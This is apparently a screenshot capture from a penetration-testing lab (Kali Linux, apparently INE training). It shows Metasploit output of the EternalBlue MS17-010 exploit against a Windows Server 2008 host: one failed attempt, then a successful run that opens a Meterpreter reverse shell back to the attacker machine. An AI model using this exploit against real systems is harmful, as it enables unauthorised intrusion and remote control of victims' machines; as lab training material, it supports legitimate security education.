 1 2 3 4 14:54
Trash
File System
Home
Labs
kali@kali: ~
File Actions Edit View Help
[*] 199.199.1.214:445 - 0×00000020  20 36 30 30 31 20 53 65 72 76 69 63 65 20 50 61   6001 Service Pa
[*] 199.199.1.214:445 - 0×00000030  63 6b 20 31                                      ck 1
[+] 199.199.1.214:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 199.199.1.214:445 - Trying exploit with 17 Groom Allocations.
[*] 199.199.1.214:445 - Sending all but last fragment of exploit packet
[*] 199.199.1.214:445 - Starting non-paged pool grooming
[+] 199.199.1.214:445 - Sending SMBv2 buffers
[+] 199.199.1.214:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 199.199.1.214:445 - Sending final SMBv2 buffers.
[*] 199.199.1.214:445 - Sending last fragment of exploit packet!
[*] 199.199.1.214:445 - Receiving response from exploit packet
[-] 199.199.1.214:445 - Did not receive a response from exploit packet
[*] 199.199.1.214:445 - Sending egg to corrupted connection.
[-] 199.199.1.214:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 199.199.1.178:4444
[*] 199.199.1.214:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 199.199.1.214:445     - Host is likely VULNERABLE to MS17-010! - Windows Server (R) 2008 Standard 6001 Service Pack
1 x64 (64-bit)
[*] 199.199.1.214:445     - Scanned 1 of 1 hosts (100% complete)
[+] 199.199.1.214:445 - The target is vulnerable.
[*] 199.199.1.214:445 - Connecting to target for exploitation.
[+] 199.199.1.214:445 - Connection established for exploitation.
[+] 199.199.1.214:445 - Target OS selected valid for OS indicated by SMB reply
[*] 199.199.1.214:445 - CORE raw buffer dump (52 bytes)
[*] 199.199.1.214:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server (
[*] 199.199.1.214:445 - 0×00000010  52 29 20 32 30 30 38 20 53 74 61 6e 64 61 72 64  R) 2008 Standard
[*] 199.199.1.214:445 - 0×00000020  20 36 30 30 31 20 53 65 72 76 69 63 65 20 50 61   6001 Service Pa
[*] 199.199.1.214:445 - 0×00000030  63 6b 20 31                                      ck 1
[+] 199.199.1.214:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 199.199.1.214:445 - Trying exploit with 12 Groom Allocations.
[*] 199.199.1.214:445 - Sending all but last fragment of exploit packet
[*] 199.199.1.214:445 - Starting non-paged pool grooming
[+] 199.199.1.214:445 - Sending SMBv2 buffers
[+] 199.199.1.214:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 199.199.1.214:445 - Sending final SMBv2 buffers.
[*] 199.199.1.214:445 - Sending last fragment of exploit packet!
[*] 199.199.1.214:445 - Receiving response from exploit packet
[+] 199.199.1.214:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 199.199.1.214:445 - Sending egg to corrupted connection.
[*] 199.199.1.214:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 199.199.1.214
[*] Meterpreter session 1 opened (199.199.1.178:4444 → 199.199.1.214:49159) at 2025-05-03 14:54:07 -0400
[+] 199.199.1.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 199.199.1.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 199.199.1.214:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
INE